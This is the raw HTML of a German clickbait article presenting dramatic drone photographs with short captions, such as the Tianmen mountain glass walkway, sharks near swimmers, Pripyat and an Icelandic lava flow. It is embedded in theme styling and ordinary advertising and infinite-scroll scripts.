.primary-navigation a{padding:15px 14px!important}#logo img{max-width:392px}@media screen and (min-width:768px){#header h1,#header h2{margin-top:31px;margin-bottom:40px}}@media only screen and (max-width:768px){.header-search,.header-social{display:none!important}#logo img{max-width:90%}a#pull:after{top:15px!important;font-size:20px}}nav.navbar#primary-navigation{display:none!important}nav.navbar.collapse.in #primary-navigation,nav.navbar.collapsing #primary-navigation{display:none!important}a.cat-overig:before{content:"\f069"!important}.fb-like-wrapper{text-align:center}.fb-like-wrapper span{text-align:center}.fb-like-wrapper iframe{position:relative}.popmake.fixed{position:fixed!important;top:150px!important}@media screen and (max-width:500px){.popmake.fixed{position:fixed!important;top:30%!important;transform:translateY(-30%)}}#page.single div.widget.widget_text{background:none;box-shadow:none}aside.sidebar.sidebar-post{padding:20px 0 20px 0px!important}aside.sidebar.sidebar-post>div.widget{padding-left:20px;padding-right:20px}.widget .vertical-small .post-title{font-size:14px!important;line-height:16px!important;font-family:"Noto Sans"!important;font-weight:700!important;text-transform:capitalize}.widget .post-title{font-size:14px;line-height:16px;overflow:hidden;margin-bottom:5px;font-weight:700;font-family:"Noto Sans";color:#4d4d4d;text-transform:capitalize}.sidebar .widget.vertical-small h3{font-size:20px;line-height:20px;text-transform:uppercase;color:#4d4d4d}#page.home-h2 #content_box h1.postsby{display:none}div#page.single{margin-bottom:9px!important;margin-top:10px!important}.page h1.title{font-family:"Noto Sans";font-weight:700;font-size:26px;color:#486cb1;text-transform:capitalize}a.toplink{margin-top:-20px}article img.aligncenter,article img.alignnone{margin-bottom:0}.grecaptcha-badge{display:none}footer .ajax-search-results-container{display:none!important}footer,footer .container{min-height:400px;background:#ec4e13;color:#fff}footer h3,footer ul,footer p,footer li,footer a,#copyright-note{color:#fff!important}footer li{list-style-type:none!important;margin-left:0px!important}footer h3{margin-bottom:5px!important}footer ul{margin-left:0}footer #search-image i{background-color:#fff!important;color:#ec4e13!important}input.wpcf7-form-control.wpcf7-submit{background-color:#4f73b8;font-family:"Roboto"}.wpcf7-submit{padding:12px 15px;color:#fff;font-size:18px}body.single-post #sidebar div.widget-1,body.single-post div.widget-5{background:none!important;text-align:center;box-shadow:none}body.single-post #sidebar div.widget-2{padding:10px;margin-left:-10px}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.organic-thumbnails-feed-c .trc_rbox_header_icon_img {
  height: 30px !important;
}

.video-icon-container .video-icon-img.trc_img {
  height: 30px !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener('scroll', () => {
	var ad = document.createElement('div');
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = '/21633373859/TUT_TopAdhesion';

	var wrapper = document.createElement('div');
	wrapper.id = 'webasc-sticky-top-wrapper';

	wrapper.appendChild(ad);

	var sticky = document.createElement('div');
	sticky.id = 'webasc-sticky-top';

	sticky.appendChild(wrapper);

	var container = document.querySelector('.main-container');

	// required to get position:sticky working
	container.setAttribute('style', 'min-height:' + document.querySelector('body').offsetHeight + 'px !important;');

	container.prepend(sticky);

	window.asc.processAdsOnPage();
}, { once: true});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function isLastPage(){
	var type = wb_post_type ? wb_post_type.split('-') : false;
	
	// Infinite scroll is always last page
	if(type[0] === 'infscroll' || wp_inf_post){
	   return true
	}
	
	var totalPages = parseInt(type[1]);
	var url = window.location.href.replace(/\/$/, '');
	var currentPage = parseInt(url.substr(url.lastIndexOf('/') + 1).replace('part-', ''));
	
	if(isNaN(totalPages) || isNaN(currentPage)){
		return false
	}

	return totalPages === currentPage
}
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-19843 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tippsundtricks.co"><img src="https://www.tippsundtricks.co/wp-content/uploads/2018/11/tippsundtricks-logo-deutsch.png" alt="Tipps und Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					            					                <a href="https://pinterest.com/tippstricksco/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-13618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13618"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tippsundtricks.co/category/saubermachen/"><i class="fa fa-tint"></i> Saubermachen</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tippsundtricks.co/category/gesundheit/"><i class="fa fa-heart"></i> Gesundheit</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tippsundtricks.co/category/hausundgarten/"><i class="fa fa-leaf"></i> Haus &#038; Garten</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tippsundtricks.co/category/modeenbeauty/"><i class="fa fa-eye"></i> Mode &#038; Beauty</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tippsundtricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.tippsundtricks.co/category/handarbeit/"><i class="fa fa-wrench"></i> Handarbeit</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://www.tippsundtricks.co/category/sonstiges/"><i class="fa fa-asterisk"></i> Sonstiges</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-19843" class="g post post-19843 type-post status-publish format-standard has-post-thumbnail hentry category-sonstiges tag-dronephotos has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tippsundtricks.co/category/sonstiges/" title="View all posts in Sonstiges">Sonstiges</a></div>
			                            										<h1 class="title single-title entry-title">Du denkst, du hast schon alles gesehen? Diese Drohnenfotos beweisen das Gegenteil!</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/sonstiges/beachgirl/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/sonstiges/grandpa-teaches-lesson/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<div id="WB_TUT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Leaderboard_Below_Title');

    // Create the DFP ad unit, which will always be shown
    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Article_Leaderboard_Below_Title';

    // Append the DFP unit to the wrapper
    wrapper.appendChild(dfpUnit);
})();
</script>													</div>
																																		<div id="inf_content"><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-20938" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10111117/DronePhotos36.webp" alt="" width="750" height="756" /></p>
<p><span style="font-size: 18pt;"><b>30+ Unheimliche Fotos aus dem echten Leben, aufgenommen von Drohnen, die Sie vor Angst erschaudern lassen </b></span></p>
<p>Vorbei sind die Zeiten, in denen man Kameras kaufen und auf die Entwicklung der Fotos warten musste. Dank der Digitaltechnik lassen sich Momente heute sofort festhalten. Fotos können in Sekundenschnelle betrachtet und geteilt werden, wodurch Erinnerungen unmittelbarer und zugänglicher werden.</p>
<p>Mit der Einführung von Drohnen hat die Fotografie einen neuen Aufschwung erlebt. Sowohl Profi- als auch Amateurfotografen nutzen sie, um einzigartige Perspektiven zu bieten. Luftaufnahmen, die früher unmöglich waren, sind heute alltäglich und offenbaren eine Welt von unerwarteter Schönheit und komplizierten Details, die Millionen von Betrachtern weltweit in ihren Bann ziehen.</p>
<p>Diese Drohnenbilder sind nicht nur Fotos, sondern Geschichten, die von oben erzählt werden. Jedes Bild enthüllt eine Mischung aus Natur und Zivilisation. Diese neue Perspektive, die sowohl fremd als auch vertraut ist, zieht den Betrachter in ihren Bann und bietet eine außergewöhnliche visuelle Reise, die bei jedem Blick Ehrfurcht und Staunen hervorruft.</p>
<p><span style="font-weight: 400;"><span class="scroll_element"></span></span></p>
<p><span style="font-size: 14pt;"><b>Kein Traum ist zu hoch </b></span></p>
<p>Dieses von einer Drohne aufgenommene Bild könnte Ihr Herz zum Rasen bringen, allein der Anblick ist schon beängstigend genug. Nun, stellen Sie sich vor, wie es sich anfühlt, diesen Weg zu gehen. Ein Tipp: Schauen Sie nicht nach unten. Der Tianmen-Berg ist 5.000 Fuß hoch und liegt in der chinesischen Provinz Hunan.  Am Ende des Weges wartet ein Tempel.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone wp-image-20903" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110608/DronePhotos01.webp" alt="" width="1100" height="1082" /></p>
<p>Der Pfad wurde ursprünglich aus Holzbrettern gebaut, die später durch Glas ersetzt wurden. Das bedeutet, dass die Menschen ein klares und erschreckendes Bild erhalten, wenn sie nach unten schauen. Für diejenigen, die sich nicht trauen, den Weg zu gehen, gibt es eine Seilbahn.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
<span class="scroll_element"></span>
<p><span style="font-size: 14pt;"><b>Schwimmen unter Haien </b></span></p>
<p>Viele Menschen finden Freude daran, ihr Leben für ein Abenteuer zu riskieren, aber in einem Ozean voller Haie zu schwimmen ist etwas ganz anderes. Der Ozean ist unbestreitbar faszinierend, aber niemand kann voraussehen, wie die Haie reagieren werden.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone wp-image-20904" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110617/DronePhotos02.webp" alt="" width="1100" height="852" /></p>
<p>Diese Frau sieht überhaupt nicht besorgt aus, während sie träge und glückselig vor sich hin schwebt. Sie scheint sogar die Sonne zu genießen! Gerüchten zufolge hatte die Frau keine Ahnung von der Anzahl der Haie, die sie umgaben. Die Flucht aus dieser Situation muss ziemlich angespannt gewesen sein.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
<span class="scroll_element"></span><script>window.inf_parts = [];</script><script>window.inf_displayed_parts = 3;</script><script>window.inf_splitter = `<span class="scroll_element"></span>`;</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Hören Sie nicht auf, das Buch zu lesen </b></span></p>
<p>Warum fühlen sich die Menschen so wohl, wenn sie von Haien umgeben sind? Hat denn niemand den Film Jaws gesehen? Das reicht doch für jeden, um nicht ins Wasser zu gehen, oder?</p>
<p>&nbsp;</p>
<p><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center><img decoding="async" class="alignnone wp-image-20905" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110625/DronePhotos03.webp" alt="" width="1100" height="1097" /></p>
<p>Während sie sich im Meer zurückzog, um ihr Buch zu lesen, wurde diese Frau von einem Hai besucht, der genauso groß war wie ihr Brett. Der für seine einzigartigen Merkmale bekannte Hammerhai ist dafür bekannt, dass er sich in riesigen Gruppen bewegt, manchmal bis zu 100 Tiere. Wer weiß, wie viele noch unterwegs sein könnten?</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Nicht für schwache Nerven geeignet </b></span></p>
<p>Unabhängig von der Anzahl der Seile, die einen halten, kann niemand sicher sein, dass man den ganzen Weg klettert. Wenn man alleine klettert und sich in einer solchen Situation wiederfindet, ist das ziemlich unglücklich.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone wp-image-20906" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110632/DronePhotos04.webp" alt="" width="1100" height="1088" /></p>
<p>Beim Aufstieg zu dieser Stelle stellte der Kletterer fest, dass sich über ihm loses Gestein befand. Seien wir ehrlich: Es gibt keinen schnellen Weg nach unten. Diese pulsierende Klippe befindet sich in Utah und ist bei professionellen Kletterern sehr beliebt.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Vermisster Mann </b></span></p>
<p>In den 90er Jahren gab es eine verblüffende und traurige Geschichte über einen Mann in den Vierzigern, der in Florida verschwand. Er schien wie vom Erdboden verschwunden zu sein, nachdem er zur Arbeit gefahren war. Während die Polizei unermüdlich daran arbeitete, den Fall zu lösen, waren die Menschen entsetzt und besorgt.</p>
<p>&nbsp;</p>
<p><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center><img decoding="async" class="alignnone size-full wp-image-20907" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110638/DronePhotos05.webp" alt="" width="739" height="614" /></p>
<p>Das Rätsel blieb über 22 Jahre lang bestehen. Dann, eines Tages, nahm eine Drohne ein Bild von diesem einen See auf. Bei näherer Betrachtung sah der Besitzer der Drohne ein Auto auf dem Grund des Sees. Leider konnte im Laufe der Zeit niemand herausfinden, wie es zu dem Unfall gekommen war.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Für die Reichen und Berühmten</b></span></p>
<p>Wenn das kein Luxus ist, wissen wir nicht, was es ist. In 1.000 Fuß Höhe können die Reichen und Berühmten hier Tennis spielen. Der Tennisplatz auf dem Burj Al Arab bietet einen atemberaubenden Blick auf Dubai.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20908" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110647/DronePhotos06.webp" alt="" width="739" height="716" /></p>
<p>Erstaunlich für die Leute, die an dieser Stelle spielen, aber sicherlich verwirrend für diejenigen, die unten vorbeigehen, vor allem, wenn sie plötzlich von einem Tennisball getroffen werden. Autsch!</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Dieses Foto ist ein Ergebnis des Krieges </b></span></p>
<p>Dieses Bild wurde in einer Stadt in Syrien aufgenommen und wird Ihnen keinen Adrenalinstoß verschaffen. Dieses traurige Drohnenbild zeigt uns den vom Krieg verwüsteten Nahen Osten. Kriege ähneln einer hartnäckigen Plage, die immer wieder auftaucht;</p>
<p>&nbsp;</p>
<p><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center><img decoding="async" class="alignnone size-full wp-image-20909" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110653/DronePhotos07.webp" alt="" width="750" height="748" /></p>
<p>Die Häuser der Menschen wurden zerstört; einige Familien konnten nicht mehr in ihre Häuser zurückkehren. Dies war einmal eine Stadt voller Leben und Menschen; das ist leider nicht mehr der Fall. Überall, wo man hinschaut, sieht man die Verwüstung.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Die Stadt Pripjat </b></span></p>
<p>Irgendwann in unserem Leben haben wir alle von der Nuklearkatastrophe in Tschernobyl gehört, sei es im Geschichtsunterricht oder in einer berühmten Fernsehsendung. Es war ein Ereignis, das die Welt erschütterte.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20910" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110700/DronePhotos08.webp" alt="" width="730" height="732" /></p>
<p>1986 wurde die Stadt Pripjat evakuiert, einige Tage nach dem eigentlichen Ereignis. Die Menschen wurden aufgefordert, alles zurückzulassen und die Stadt so schnell wie möglich zu verlassen. Die verlassene Stadt steht immer noch, fast so, als ob sie auf die Rückkehr ihrer Bewohner warten würde.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Aus einer Perspektive, die nicht einmal Vögel haben</b></span></p>
<p>Dank Drohnen können wir jetzt Bilder von Dingen aufnehmen, die wir uns nie hätten vorstellen können. Von Wolkenkratzern und Bergen bis hin zu Kameras, die über aktive Vulkane und mehr fliegen. Sehr gefährliche Orte, die fast niemand besucht, sind nicht länger ein Geheimnis. Die Fotografie hat im wahrsten Sinne des Wortes die Flucht ergriffen.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20911" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110707/DronePhotos09.webp" alt="" width="750" height="751" /></p>
<p>Diese Drohne fliegt über einen Fluss aus Lava in Island. Sie zeigt uns, was nach dem Ausbruch des Vulkans auf dem Gipfel passiert.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><b style="font-size: 14pt;">Hoch über den Wolken </b></p>
<p>Im nebligen Spanien ist der prächtige Tempel Expiatori Del Sagrat Cor in Barcelona durch die Wolken hindurch zu sehen.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20912" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110714/DronePhotos10.webp" alt="" width="738" height="738" /></p>
<p>Hoch und majestätisch steht diese Statue auf der Kirche und fordert unsere Aufmerksamkeit. Der Anblick ist wunderschön und lässt uns die Welt wirklich mit anderen Augen sehen.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Majestätische Säugetiere in der Sahara</b></span></p>
<p>Elefanten sind bekanntlich eines der majestätischsten und intelligentesten Säugetiere der Welt. Die Seele dieses Tieres kann deutlich durch seine Augen gesehen werden;</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20913" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110721/DronePhotos11.webp" alt="" width="750" height="749" /></p>
<p>Sie bilden Gruppen mit Familienmitgliedern, genau wie die Menschen, und beschützen immer den kleinsten Elefanten. Wir können sehen, wie diese Elefantengruppe dafür sorgt, dass die Kleinen in der Mitte bleiben, um sie vor Gefahren zu schützen.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Sieht aus wie ein Astronaut auf einem anderen Planeten </b></span></p>
<p>Es sieht aus wie etwas, das selbst für einen Science-Fiction-Film zu wild wäre. Dieses Bild ist wirklich beeindruckend. Ist das ein Astronaut auf einem anderen Planeten, der gerade von Lava bedeckt wird? Nein, das ist es nicht.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20914" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110730/DronePhotos12.webp" alt="" width="740" height="734" /></p>
<p>In Wirklichkeit ist es ein Wissenschaftler, der einen Vulkan untersucht. Er ist durch einen silbernen Anzug vor der Hitze geschützt. Er muss so nah wie möglich heran, um Proben des Vulkans für das Labor zu nehmen. Das ist ein riskanter Job.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Einander den Rücken freihalten </b></span></p>
<p>Auf der Suche nach einem sicheren Ort zum Ausruhen befinden sich die Elefanten in einer ziemlich misslichen Lage. Nicht nur, dass es in diesem Gebiet keine Nahrung für sie gibt, ein Löwenrudel hat sie auch im Visier.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20915" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110737/DronePhotos13.webp" alt="" width="750" height="750" /></p>
<p>Auf der Suche nach ihrer nächsten Beute versammeln sich die Löwen in einem Kreis um die Elefanten. Wie Sie sehen können, bilden die Elefanten einen Kreis, so dass sie die Löwen aus verschiedenen Blickwinkeln beobachten können.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><b style="font-size: 14pt;">Ein perfekter Moment der Schönheit</b></p>
<p>Dieses schöne Bild verdanken wir ausschließlich der Erfindung von Drohnen. Der Künstler Saype hat dieses Kunstwerk im Freien aus biologisch abbaubaren Materialien geschaffen. Jetzt legt er sich auf seine eigene Kreation.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20916" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110754/DronePhotos14.webp" alt="" width="739" height="681" /></p>
<p>Dieses magische Bild zeigt ein riesiges Gemälde eines jungen Mädchens, das ein Stück Papier in Richtung eines Sees in der Nähe ihres Hauses schiebt. Das Kunstwerk wurde von einem Moment der Schönheit inspiriert, den der Künstler in seinem Haus am See einfing.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Die Verfolgungsjagd beginnt</b></span></p>
<p>Gazellen sind für ihr ängstliches Verhalten bekannt, da sie ständig vor Raubtieren fliehen müssen. Es wäre fast unmöglich, diesen Tieren ohne eine Drohne so nahe zu kommen. Da sie ständig auf der Hut sind, sind sie oft nervös und ruhen sich selten aus.</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20917" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110803/DronePhotos15.webp" alt="" width="750" height="750" /></p>
<p>Sie haben sich vor der Drohne erschreckt und sind weggelaufen, aber dank der Flugtechnik der Drohne können wir sie über einige Kilometer verfolgen.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_2'></div>
  </div>
</center>
`);</script><script>window.inf_parts.push(`
<p><span style="font-size: 14pt;"><b>Roter Fluss</b></span></p>
<p>In Cusco, Peru, sieht dieser beängstigende rote Fluss aus wie aus einem Horrorfilm. Aber keine Sorge, es ist nichts Unheimliches an ihm. Er ist eine wunderschöne Schöpfung von Mutter Erde. Der Rote Fluss erhält seine Farbe von den Mineralien, die in seinem Lehmbett vorkommen;</p>
<p><span style="font-weight: 400;"><center>
	<div class="in-article-container" style="min-height: 300px">
       	<div data-aaad='true' data-aa-adunit='/21633373859/TUT_InContent_1'></div>
    </div>
</center></span><img decoding="async" class="alignnone size-full wp-image-20918" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2023/10/10110809/DronePhotos16.webp" alt="" width="750" height="748" /></p>
<p>Dank der Erosion vermischt sich der Ton mit dem Wasser, wodurch diese Farbe entsteht. Dadurch sieht der Fluss wie etwas von einem anderen Planeten aus.</p>
<center>
	<div class="in-article-container" style="min-height: 300px">
		<!--<div data-aaad-dynamic='true' data-aa-adunit='/22181265/Test_abcd'></div>-->
